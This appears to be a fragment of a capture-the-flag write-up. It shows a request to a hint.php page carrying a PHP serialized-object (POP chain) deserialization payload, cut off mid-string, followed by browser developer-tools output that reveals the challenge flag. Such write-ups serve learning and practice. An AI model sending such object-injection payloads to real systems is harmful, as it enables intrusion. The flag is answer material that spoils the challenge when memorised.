 101.200.158.128:49231/hint.php?pop=O:3:"dog":3:{s:1:"a";s:7:"chance?";s:1:"b";R:2;s:1:"c";O:2:"ct":1:{s:4:"fish";O:5:"
you will get flag
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
搜索 HTML
<html>
<head></head>
<body>
you will get flag
<br>
<!--?php //flag=flag{b28cd2ec-9a81-4238-9052-dc2775fe58e7} ?-->
</body>
</html>